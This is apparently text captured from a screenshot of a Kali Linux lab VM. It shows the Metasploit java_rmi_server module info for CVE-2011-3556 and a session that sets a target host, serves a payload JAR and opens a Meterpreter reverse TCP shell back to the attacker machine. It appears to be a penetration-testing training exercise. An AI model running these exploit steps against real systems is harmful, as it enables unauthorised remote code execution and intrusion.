 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:48
kali@kali: ~
File Actions Edit View Help
invokes a method in the RMI Distributed Garbage Collector which is available via every
RMI endpoint, it can be used against both rmiregistry and rmid,  and against most other
(custom) RMI endpoints as well.
Note that it does not work against Java Management Extension (JMX) ports since those do
not support remote class loading, unless another RMI endpoint is active in the same
Java process.
RMI method calls do not support or require any sort of authentication.
References:
http://download.oracle.com/javase/1.3/docs/guide/rmi/spec/rmi-protocol.html
http://www.securitytracker.com/id?1026215
https://nvd.nist.gov/vuln/detail/CVE-2011-3556
View the full module info with the info -d command.
msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/Xp4Eja96
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:46957) at 2024-09-27 03:48:16 -0400
VBox_GAs_...
meterpreter >
CTRL (DESTRA)